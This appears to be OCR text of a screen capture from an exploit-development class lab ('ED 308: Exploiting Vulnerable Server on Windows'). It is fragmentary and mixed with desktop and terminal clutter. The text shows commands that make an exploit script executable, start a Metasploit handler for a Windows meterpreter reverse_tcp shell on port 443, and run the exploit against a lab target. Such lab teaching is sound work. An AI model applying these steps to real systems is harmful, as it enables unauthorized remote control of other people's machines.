 Chrome File Edit View History Bookmarks Profiles Tab Window Help
samsclass.info: Sam Bowne Cl
Introduction to Exploit Develop
ED 308: Exploiting "Vulnerabl
samsclass.info/127/proj/ED308d.htm
To save the code, type Ctrl+X, then release the keys and press Y, release the keys ag
Next you need to make the program executable. To do that, in Linux, in a Terminal wind
chmod a+x vs-shell
Starting a Listener
On your Linux machine, open a new Terminal window and execute these commands:
sudo msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 443
exploit
This starts a listener on port 443, to take control of the Windows target.
Running the Exploit
On your Linux machine, in a Terminal window, execute this command:
./vs-shell
In Linux, the other Terminal window shows a meterpreter session open, as shown belo
At the "meterpreter>" prompt, execute this command:
sysinfo
QEMU (Deb10-Desktop-Student-1) - noVNC
Not Secure https://pc.samsclass.info/?console=kvm&novnc=1&vmid=203&vmname=Deb10-Desktop-Student-1&node=pve&resize=o
Applications
ED 308: Exploiting "Vuln...
Terminal - debian@debi...
13
ED 308: Exploiting "Vulnerable Server" on Windows (25 pts) - Mozilla Firefox
Terminal - debian@debian: ~/ED
File Edit View Terminal Tabs Help
debian@debian: ~/ED
debian@debian: ~/ED
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.2.7-dev- ]
+ -- --=[ 2229 exploits - 1176 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 >
Sam Bowne
MediaPRC
CrypTool 2
New
Procmon64
x64dbg
000
Paused
Type here to search
1:40 PM
7/14/2022
4
ED 308
Exploiting on
Windows, Part 2
3 at 3:30
Characters: 55 · Words: 12